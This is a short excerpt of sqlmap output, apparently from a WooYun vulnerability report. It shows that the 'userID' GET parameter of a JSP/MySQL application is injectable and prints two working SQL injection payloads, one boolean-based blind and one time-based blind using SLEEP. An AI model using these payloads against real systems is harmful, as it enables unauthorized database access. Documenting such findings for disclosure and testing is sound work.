 false positive
GET parameter 'userID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) req
uests:
---
Parameter: userID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userID=1%' AND 9907=9907 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userID=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))zxcw) AND '%'='
---
[21:00:26] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
www.wooyun.org